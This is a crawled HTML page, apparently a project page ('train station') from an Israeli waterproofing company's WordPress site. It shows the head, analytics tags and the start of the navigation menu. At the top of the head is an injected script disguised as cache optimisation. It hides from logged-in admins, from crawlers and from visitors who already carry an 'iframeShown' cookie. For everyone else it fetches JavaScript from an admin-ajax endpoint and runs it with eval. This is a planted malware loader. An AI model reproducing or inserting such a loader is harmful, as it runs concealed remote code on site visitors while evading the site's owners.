

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziput10.co.il/israel-train/
body_size: 23544
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ziput10.co.il/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>תחנת רכבת &#8211; זיפות 10</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="זיפות 10 &laquo; פיד‏" href="https://ziput10.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="זיפות 10 &laquo; פיד תגובות‏" href="https://ziput10.co.il/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ziput10.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziput10.co.il%2Fisrael-train%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ziput10.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziput10.co.il%2Fisrael-train%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ziput10.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.35' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fix-smartphone-elementor-css' href='https://ziput10.co.il/wp-content/plugins/fixdigital-elementor-smartphone/assets/css/main.css?ver=0.2.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='solid-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://ziput10.co.il/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://ziput10.co.il/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ziput10.co.il/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ziput10.co.il/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ziput10.co.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://ziput10.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://ziput10.co.il/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://ziput10.co.il/wp-content/plugins/jet-elements/assets/css/jet-elements-rtl.css?ver=2.6.19' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://ziput10.co.il/wp-content/plugins/jet-elements/assets/css/jet-elements-skin-rtl.css?ver=2.6.19' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-1883-css' href='https://ziput10.co.il/wp-content/uploads/elementor/css/post-1883.css?ver=1767709699' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/css/widget-spacer-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://ziput10.co.il/wp-content/plugins/elementor-pro/assets/css/widget-gallery-rtl.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://ziput10.co.il/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-1024-css' href='https://ziput10.co.il/wp-content/uploads/elementor/css/post-1024.css?ver=1767841313' media='all' />
<link rel='stylesheet' id='elementor-post-790-css' href='https://ziput10.co.il/wp-content/uploads/elementor/css/post-790.css?ver=1767709699' media='all' />
<link rel='stylesheet' id='elementor-post-905-css' href='https://ziput10.co.il/wp-content/uploads/elementor/css/post-905.css?ver=1767709699' media='all' />
<link rel='stylesheet' id='elementor-gf-assistant-css' href='https://fonts.googleapis.com/css?family=Assistant:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=hebrew' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=hebrew' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ziput10.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://ziput10.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ziput10.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ziput10.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ziput10.co.il/wp-json/wp/v2/posts/1024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziput10.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ziput10.co.il/israel-train/" />
<link rel='shortlink' href='https://ziput10.co.il/?p=1024' />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-45TXCG4L08"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-45TXCG4L08'); </script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N4M9HG59');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11307845412"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11307845412');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '913863925330834');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=913863925330834&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC96aXB1dDEwLmNvLmlsXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGaXNyYWVsLXRyYWluJTJGJmFtcDtfd3Bub25jZT1jYzUxYWIyM2Q4In0=" /><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 250px !important; } }</style><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ziput10.co.il/wp-content/uploads/2020/12/10-icon.png" sizes="32x32" />
<link rel="icon" href="https://ziput10.co.il/wp-content/uploads/2020/12/10-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ziput10.co.il/wp-content/uploads/2020/12/10-icon.png" />
<meta name="msapplication-TileImage" content="https://ziput10.co.il/wp-content/uploads/2020/12/10-icon.png" />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-1024 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-1883 elementor-page elementor-page-1024">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="790" class="elementor elementor-790 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f01e5b5 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f01e5b5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;278424a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2fd0c9f" data-id="2fd0c9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db0bcba elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="db0bcba" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-db0bcba" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-780"><a href="https://ziput10.co.il/" class="elementor-item">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://ziput10.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://ziput10.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%97%d7%91%d7%a8%d7%94/" class="elementor-item">שירותי החברה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://ziput10.co.il/projects/" class="elementor-item">פרויקטים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://ziput10.co.il/%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">ממליצים</a></li>
